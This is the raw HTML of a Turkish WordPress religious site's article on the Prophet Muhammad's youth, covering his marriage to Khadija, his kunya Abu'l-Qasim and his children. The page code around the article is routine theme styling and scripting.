/*# sourceURL=https://dinimislam.com/wp-content/plugins/jetpack/_inc/blocks/sharing-buttons/view.css */</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */</style><link rel='stylesheet' id='geoit-front-end-css' href='https://dinimislam.com/wp-content/themes/geoit/assets/css/front-end.min.css' media='all' /><style id='geoit-front-end-inline-css'>#wrapper{min-height:100vh;display:flex;flex-direction:column;overflow:hidden;overflow:clip}#inner-wrap{flex:1 0 auto}:root{--theme_radius:5px;--theme_radius2:5px}.geo_homepage_1col{overflow:unset;border-radius:0 !important}:root{--theme_color:#ad8763}.kan-header-mobile-wrapper{background:#04595b !important}#geo_mobil_menu{background-image:linear-gradient(-20deg, #04595b 0%, #04595b 100%)}.header__middle{background:#04595b}html:not(.dark-mode) .header-layout-3.dark-mode .header__middle{--dark3:#04595b}.header__middle{background:#04595b}.header__bottom--menu .header__bottom--link{font-size:16px}
/*# sourceURL=geoit-front-end-inline-css */</style><link rel='stylesheet' id='geoit-single-css' href='https://dinimislam.com/wp-content/themes/geoit/assets/css/geoit-single.min.css' media='all' /><link rel='stylesheet' id='geoit-vc-css' href='https://dinimislam.com/wp-content/themes/geoit/assets/css/geoit-builder.min.css' media='all' /><link rel='stylesheet' id='tablepress-default-css' href='https://dinimislam.com/wp-content/tablepress-combined.min.css' media='all' />
<script src="https://dinimislam.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script defer="defer" src="https://dinimislam.com/wp-content/themes/geoit/assets/js/comment-reply.min.js" id="comment-reply-js"></script> <script></script><link rel="https://api.w.org/" href="https://dinimislam.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dinimislam.com/wp-json/wp/v2/posts/756" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://dinimislam.com/?p=756' /> <script id="serviceworker" type="litespeed/javascript">if('serviceWorker' in navigator){window.addEventListener('load',async()=>{try{const registration=await navigator.serviceWorker.register('https://dinimislam.com/serviceworker.webworker',{scope:'/'})}catch(error){console.error('ServiceWorker registration failed:',error)}})}</script> <link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://dinimislam.com/peygamber-efendimizin-gencligi/?amp=1"><style>img#wpstats{display:none}</style><meta name="description" content="Peygamber Efendimiz Muhammed sevilen ve takdir gören bir gençti. Çünkü o, kendisine ilk vahiy gelmeden önce de her haliyle örnek bir insandı. Yirmi be" /> <script id="geoit-theme-schema" type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/dinimislam.com\/peygamber-efendimizin-gencligi\/"},"publisher":{"@type":"Organization","url":"https:\/\/dinimislam.com","name":"Dinim \u0130slam","logo":{"@type":"ImageObject","url":"http:\/\/beta.dinimislam.com\/wp-content\/uploads\/2024\/02\/dinimislam_white.png"}},"headline":"Peygamber Efendimizin Gen\u00e7li\u011fi","author":{"@type":"Person","name":"Dinim \u0130slam","url":"https:\/\/dinimislam.com\/author\/dinimislam\/"},"datePublished":"2024-02-21T12:37:38+03:00","image":{"@type":"ImageObject","url":"https:\/\/dinimislam.com\/wp-content\/uploads\/2024\/02\/portrait-muslims-mosque-creative-ai-scaled.jpg"},"dateModified":"2024-02-28T01:47:30+03:00","description":"Peygamber Efendimiz Muhammed sevilen ve takdir g\u00f6ren bir gen\u00e7ti. \u00c7\u00fcnk\u00fc o, kendisine ilk vahiy gelmeden \u00f6nce de her haliyle \u00f6rnek&#46;&#46;&#46;"}</script> <script type="litespeed/javascript">try{if('undefined'!=typeof localStorage){var skin=localStorage.getItem('geoit_skin'),html=document.getElementsByTagName('html')[0].classList;if(skin=='dark'){html.add('dark-mode')}else if(skin=='light'){html.remove('dark-mode')}}}catch(e){console.log(e)}</script> <meta name="theme-color" content="#ad8763" /><style id="geoit-dark-inline-css"></style><meta name="generator" content="Elementor 3.34.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><link rel="amphtml" href="https://dinimislam.com/peygamber-efendimizin-gencligi/?amp=1"><script id="geoit-schema-breadcrumb" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","id":"https:\/\/dinimislam.com\/peygamber-efendimizin-gencligi#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/dinimislam.com","name":"Anasayfa"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/dinimislam.com\/kategori\/siyer\/","name":"Siyer"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/dinimislam.com\/peygamber-efendimizin-gencligi\/","name":"Peygamber Efendimizin Gen\u00e7li\u011fi"}}]}</script><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://dinimislam.com/wp-content/uploads/2024/03/cropped-Dinimislam-favicon-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://dinimislam.com/wp-content/uploads/2024/03/cropped-Dinimislam-favicon-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://dinimislam.com/wp-content/uploads/2024/03/cropped-Dinimislam-favicon-1-180x180.png" /><meta name="msapplication-TileImage" content="https://dinimislam.com/wp-content/uploads/2024/03/cropped-Dinimislam-favicon-1-270x270.png" /><style id="wp-custom-css">.geo_first_category_style-2:before {
padding: 0 3px;
content: ' ';
visibility: hidden;
}



@media only screen and (min-width: 992px) {
    .single-layout-2 .content__post--top {
        width: 50px;
        float: left;
        position: sticky;
        top: 0;
        padding: 25px 0;
        margin: 0;
        text-align: left;
        border: 0;
        display: flex
;
        flex-direction: column;
        display: none;
}</style><link rel='preload' href='https://dinimislam.com/wp-content/themes/geoit/assets/css/geoit-helpers.min.css' as='style' onload='this.onload=null;this.rel="stylesheet"' />
<noscript><link rel='stylesheet' id='geoit-helperscss' href='https://dinimislam.com/wp-content/themes/geoit/assets/css/geoit-helpers.min.css' type='text/css' media='all' /></noscript><link rel='preload' href='https://dinimislam.com/wp-content/themes/geoit/assets/css/geoit-dark.min.css' as='style' onload='this.onload=null;this.rel="stylesheet"' />
<noscript><link rel='stylesheet' id='geoit-darkcss' href='https://dinimislam.com/wp-content/themes/geoit/assets/css/geoit-dark.min.css' type='text/css' media='all' /></noscript>
<noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body class="wp-singular post-template-default single single-post postid-756 single-format-standard wp-theme-geoit metaslider-plugin infinite-disable sidebar-mobile-disable overlay-enable lazyload-enable  slider-content-position-t share-button-active wpb-js-composer js-comp-ver-8.2 vc_responsive elementor-default elementor-kit-10"><div id="wrapper" class="site"><header id="header" class="header-layout-3 dark-mode"><div class="header__middle"><div class="container"><div class="header__row"><div class="header__middle--left"><div class="header__top--social"><ul><li><a rel="nofollow" title="Facebook" href="http://facebook.com/dinimislamcom" ><i class="gi gi-facebook"  aria-hidden="true"></i></a></li><li><a rel="nofollow" title="X" href="http://twitter.com/islamboltv" ><i class="gi gi-twitter"  aria-hidden="true"></i></a></li><li><a rel="nofollow" title="Instagram" href="http://www.instagram.com/dinimislam.com.tr" ><i class="gi gi-instagram"  aria-hidden="true"></i></a></li><li><a rel="nofollow" title="YouTube" href="http://www.youtube.com/islamboltv" ><i class="gi gi-youtube"  aria-hidden="true"></i></a></li></ul></div></div><div class="header__middle--center">
<a href="https://dinimislam.com/" title="Geoit Wordpress Teması"><img class="geoit-logo-img" width="300" height="" src="http://beta.dinimislam.com/wp-content/uploads/2024/02/dinimislam_white.png" alt="Geoit Wordpress Teması" title="Geoit Wordpress Teması" /></a></div><div class="header__middle--right">
<button data-toggle="geoit-login" class="uckan_login-button" aria-label="Giriş Yap"><i aria-hidden="true" class="gi gi-user"></i> Giriş Yap</button></div></div></div></div><div class="header__bottom" style="height: 64px;"><div class="header___bottom headroom"><div class="container"><div class="header__row row"><div class="header__bottom--menu-left"><div role="switch" aria-checked="false" id="SwitchCase" class="geo-switch-button Off" aria-label="Gece Modu"><div class="geo-switch" aria-hidden="true"></div></div><div class="geo-header-line"></div></div><div class="header__bottom--menu-center"><button class="mobil-menu-button" aria-label="menu"><i class="gi gi-bars"></i></button><nav class="header__bottom--menu"><div class="menu-header-container"><ul id="menu-header" class="geo-menu"><li><a href="https://dinimislam.com/"  class="header__bottom--link menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><i class="dashicons dashicons-admin-home"></i>Ana Sayfa</a></li><li><a href="https://dinimislam.com/hakkimizda/"  class="header__bottom--link menu-item menu-item-type-post_type menu-item-object-page"><i class="about"></i>Hakkımızda</a></li><li><a href="https://dinimislam.com/kategori/ilmihal-bilgiler/"  class="header__bottom--link menu-item menu-item-type-taxonomy menu-item-object-category">İlmihal Bilgiler</a></li><li><a href="https://dinimislam.com/kategori/mezhepler/"  class="header__bottom--link menu-item menu-item-type-taxonomy menu-item-object-category">Mezhepler</a></li><li><a href="#"  class="header__bottom--link menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children">Soru Cevap</a><ul class="sub-menu"><li><a href="https://dinimislam.com/kategori/peygamberler/"  class="header__bottom--link menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor">Peygamberler</a></li><li><a href="https://dinimislam.com/akaid/"  class="header__bottom--link menu-item menu-item-type-post_type menu-item-object-page">Akâid</a></li><li><a href="https://dinimislam.com/fikih/"  class="header__bottom--link menu-item menu-item-type-post_type menu-item-object-page">Fıkıh</a></li><li><a href="https://dinimislam.com/ridde/"  class="header__bottom--link menu-item menu-item-type-post_type menu-item-object-page">Ridde</a></li><li><a href="https://dinimislam.com/muamelat/"  class="header__bottom--link menu-item menu-item-type-post_type menu-item-object-page">Muamelât</a></li><li><a href="https://dinimislam.com/kalbin-ve-diger-organlarin-gunahlari/"  class="header__bottom--link menu-item menu-item-type-post_type menu-item-object-page">Kalbin Ve Organların Günahları</a></li><li><a href="https://dinimislam.com/nikah/"  class="header__bottom--link menu-item menu-item-type-post_type menu-item-object-page">Nikâh</a></li><li><a href="https://dinimislam.com/oruc/"  class="header__bottom--link menu-item menu-item-type-post_type menu-item-object-page">Oruç</a></li><li><a href="https://dinimislam.com/hac/"  class="header__bottom--link menu-item menu-item-type-post_type menu-item-object-page">Hac</a></li></ul></li><li><a href="https://dinimislam.com/kategori/dersler/"  class="header__bottom--link menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children">Dersler</a><ul class="sub-menu"><li><a href="https://dinimislam.com/hutbeler/"  class="header__bottom--link menu-item menu-item-type-post_type menu-item-object-post">Hutbeler</a></li><li><a href="https://dinimislam.com/sohbetlerimiz/"  class="header__bottom--link menu-item menu-item-type-post_type menu-item-object-post">Sohbetlerimiz</a></li></ul></li><li><a href="https://dinimislam.com/kategori/siirler/"  class="header__bottom--link menu-item menu-item-type-taxonomy menu-item-object-category">Şiirler</a></li><li><a href="https://dinimislam.com/iletisim/"  class="header__bottom--link menu-item menu-item-type-post_type menu-item-object-page">Bize Sorun</a></li></ul></div></nav></div><div class="header__boottom-menu-right"><div class="header__search" tabindex="0" >
<button class="header__search--icon" aria-label="Arama Yap"><i class="gi gi-search"></i></button></div><div class="header__search--form"><form method="get" action="https://dinimislam.com/">
<input data-style="row" id="kan-ajax-search" autofocus id="searchInput" name="s" placeholder="Aradığınız kelimeyi bu alana girin.." type="text">
<label for="searchInput" class="sr-only">Arama Yap</label>
<button type="submit" class="search-submit" aria-label="Ara"><div id="kan-loader"><i class="gi gi-search"></i></div></button></form></div><div class="header__notification" ><button data-user-id="0" data-new-count="0" data-toggle="header__notification" tabindex="0"  class="notification-button" aria-label="Bildirimler (0)."><i class="gi gi-bell"></i></button><div id="header__notification" class="geo-notification"><div class="geo-notification-header">Bildirimler<span class="pull-right"></span></div><ul class="geo-notification-content modern-scroll"><li>Bildiriminiz bulunmamaktadır.</li></ul></div></div></div></div></div></div></div></header><div class="kan-header-mobile "><div class="kan-header-mobile-wrapper headroom kan-header-mobile-layout-2 kan-header-mobile-skin-dark"><div class="container"><div class="row"><div class="header-mobile-left">
<button data-toggle="geo_mobil_menu" class="mobile-menu-icon" aria-label="Menü"><i class="gi gi-bars"></i></button></div><div class="header-mobile-center">
<a href="https://dinimislam.com/" title="Geoit Wordpress Teması"><img src="http://beta.dinimislam.com/wp-content/uploads/2024/02/dinimislam_white.png" alt="Geoit Wordpress Teması" title="Geoit Wordpress Teması" /></a></div><div class="header-mobile-right"><div class="header__search" tabindex="0" >
<button class="header__search--icon" aria-label="Arama Yap"><i class="gi gi-search"></i></button></div><div class="header__search--form"><form method="get" action="https://dinimislam.com/">
<input data-style="row" id="kan-ajax-search" autofocus id="searchInput" name="s" placeholder="Aradığınız kelimeyi bu alana girin.." type="text">
<button type="submit" class="search-submit" aria-label="Ara"><div id="kan-loader"><i class="gi gi-search"></i></div></button></form></div><div class="header__notification" ><button data-user-id="0" data-new-count="0" data-toggle="header__notification" tabindex="0"  class="notification-button" aria-label="Bildirimler (0)."><i class="gi gi-bell"></i></button><div id="header__notification" class="geo-notification"><div class="geo-notification-header">Bildirimler<span class="pull-right"></span></div><ul class="geo-notification-content modern-scroll"><li>Bildiriminiz bulunmamaktadır.</li></ul></div></div></div></div></div></div></div><div id="inner-wrap" class="wrap"><main class="uck-layout__content" role="main"><div class="page__content"><div class="container"><div class="row"><div id="content" class="content content__single col-md-8"><div class="content-row"><article id="post-756" class="content__post uck-card"><div class="content-header-meta"><ol class="geo_breadcrumb"><li class="root"><a href="https://dinimislam.com/"><span>Anasayfa</span></a></li><li><a href="https://dinimislam.com/kategori/siyer/"><span>Siyer</span></a><span class="kan-category-subscribe-button" data-toggle="geoit-login" title="Giriş yapmalısınız!"><i class="gi gi-add-circle"></i> </span></li><li><div data-toggle="geoit-tag-dropdown" class="dropdown-tag"><span>Alakalı Konular <i class="gi gi-arrow-down"></i></span></div><div id="geoit-tag-dropdown" class="dropdown-content"><ul><li><a href="https://dinimislam.com/etiket/allah/">allâh</a></li><li><a href="https://dinimislam.com/etiket/iman/">iman</a></li><li><a href="https://dinimislam.com/etiket/islam/">islam</a></li><li><a href="https://dinimislam.com/etiket/peygamber/">peygamber</a></li></ul></div></li></ol><h1 class="headline entry-title">Peygamber Efendimizin Gençliği</h1><div class="content__post--article_meta"><div class="content__post-meta"><div class="entry-author vcard author">
<img alt='' src='[data-uri]' data-src='https://dinimislam.com/wp-content/uploads/2025/03/dinim-Islam_avatar-32x32.jpg' data-srcset='https://dinimislam.com/wp-content/uploads/2025/03/dinim-Islam_avatar-64x64.jpg 2x' class='geo-lazy avatar avatar-32 photo' height='32' width='32' decoding='async'/><div><a class="fn" href="https://dinimislam.com/author/dinimislam/">Dinim İslam</a> <span>tarafından</span></div></div>
<span class="date entry-time">21 Şubat 2024</span>
<span class="reading-time">Okuma süresi: 0dk, 51sn</span></div></div><div class="geoprev"><a href="https://dinimislam.com/peygamber-efendimize-inen-vahiy/" rel="prev"><i class="gi gi-arrow-circle-left" aria-hidden="true"></i></a></div></div><figure class="content__post--header thumbnail ">
<img fetchpriority="high" class="wp-post-image" src="https://dinimislam.com/wp-content/uploads/2024/02/portrait-muslims-mosque-creative-ai-850x567.jpg" width="850" height="567" alt="Peygamber Efendimizin Gençliği" /></figure><div class="content__post--top">
<button class="jm-post-like" data-toggle="geoit-login" aria-label="Bunun İçin Giriş Yapmalısın"><i class="gi gi-bookmark-o"></i> <span class="geo-like-count" ></span></button>									<button id="increase-text" title="Yazıyı Büyült" class="content__post--top-meta"><i class="gi gi-font"></i><span>+</span></button>
<button id="decrease-text" title="Yazıyı Küçült" class="content__post--top-meta"><i class="gi gi-font"></i><span>-</span></button>
<a href="#comments2"  aria-label="Yorumlar" class="content__post--top-meta"><i class="gi gi-message"></i> 0</a></div><div class="content__post--article"><div class="content__post--meta"><div class="content__post--meta-social social_btn_style-2"><ul><li><a class="facebook" rel="external noopener" target="_blank" href="//www.facebook.com/sharer/sharer.php?u=https://dinimislam.com/peygamber-efendimizin-gencligi/" title="Facebook'ta Paylaş" data-balloon="Facebook'ta Paylaş" data-balloon-pos="bottom"><div class="gi gi-facebook"></div></a></li><li><a target="_blank" rel="external noopener" class="twitter" href="//www.twitter.com/intent/tweet?text=Peygamber Efendimizin Gençliği via https://dinimislam.com/peygamber-efendimizin-gencligi/" title="Twitter'da Paylaş" data-balloon="Twitter'da Paylaş" data-balloon-pos="bottom"><div class="gi gi-twitter-x"></div></a></li><li><a class="whatsapp" href="https://api.whatsapp.com/send?text=Peygamber Efendimizin Gençliği https://dinimislam.com/peygamber-efendimizin-gencligi/" title="Whatsapp'ta Paylaş" data-balloon="Whatsapp'ta Paylaş" data-balloon-pos="bottom"><div class="gi gi-whatsapp"></div></a></li><li><a href="javascript:void(0)" class="native kan-native-share" title="Paylaş"><div class="gi gi-share"></div></a></li></ul></div></div><div class="geoit_entry-content "><p>Peygamber Efendimiz Muhammed sevilen ve takdir gören bir gençti. Çünkü o, kendisine ilk vahiy gelmeden önce de her haliyle örnek bir insandı.</p><p>Yirmi beş yaşına geldiğinde Hatice validemiz ile evlendi. Hatice validemiz Mekke’de ticaretle uğraşan zengin bir kadındı. Evliliklerinden ilk çocukları Kâsım dünyaya geldi. İlk çocuğunun adının kâsım olması nedeniyle Peygamber Efendimiz “Kâsım’in babası anlamına gelen “Ebu’l Kâsım” künyesi ile adlandırıldı. Araplarda soyadı yoktur. Onlar ilk çocuklarının adı ile anılırlar.</p><p>Sonraki yıllarda Zeyneb, Ummu Kulsûm, Rukayye ve Fatima adında 4 kızları ve Abdullâh adında ikinci bir oğulları olmuştu. Peygamber Efendimiz’in, Hatice Validemizin vefatından sonra Mariyah’den İbrâhîm adında bir oğlu daha olmuştu. Erkek çocukları bebek yaşta vefat etti. Kızları ise yetişkin olup Peygamber Efendimiz’in İslâm’ı yaydığı dönemleri gördüler.</p><div class="post-views content-post post-756 entry-meta load-static">
<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">804</span></div></div><div class="content__post--article_tags"><span class="tags-title">Etiketler</span><a href="https://dinimislam.com/etiket/allah/" rel="tag">allâh</a><a href="https://dinimislam.com/etiket/iman/" rel="tag">iman</a><a href="https://dinimislam.com/etiket/islam/" rel="tag">islam</a><a href="https://dinimislam.com/etiket/peygamber/" rel="tag">peygamber</a><br /></div><div class="geoit_author_box"><div class="geoit_author_box_content align-items-center"><div class="geoit_author_box_avatar">
<a title="Dinim İslam" href="https://dinimislam.com/author/dinimislam/">
<img alt='' src='[data-uri]' data-src='https://dinimislam.com/wp-content/uploads/2025/03/dinim-Islam_avatar-90x90.jpg' data-srcset='https://dinimislam.com/wp-content/uploads/2025/03/dinim-Islam_avatar-180x180.jpg 2x' class='geo-lazy avatar avatar-90 photo' height='90' width='90' decoding='async'/>					</a></div><div class="geoit_author_box_meta"><div class="geoit_author_box_name">
<a href="https://dinimislam.com/author/dinimislam/">Dinim İslam</a></div><div class="geoit_author_social_links"></div><p class="desc">16 yılı aşkın bir süredir siz değerli ziyaretçilere; fıkıh, akâid, siyer, tefsir, hadis ve muhtelif dini ilim dallarında bilgi aktarmaya çalışan www.dinimislam.com ekibi, Ehl-i Sünnet’in tertemiz bilgilerini sizlere ulaştırma misyonunu başarıyla yürütmektedir.</p>
<a class="colored" title="Dinim İslam" href="https://dinimislam.com/author/dinimislam/">Yazarın Profili</a>
<br><button data-toggle="geoit-login" class="uckan-btn uckan-btn--s kan-category-subscribe-button kan-author-subscribe-button d-flex flex-wrap align-items-center " title="Giriş yapmalısınız!">
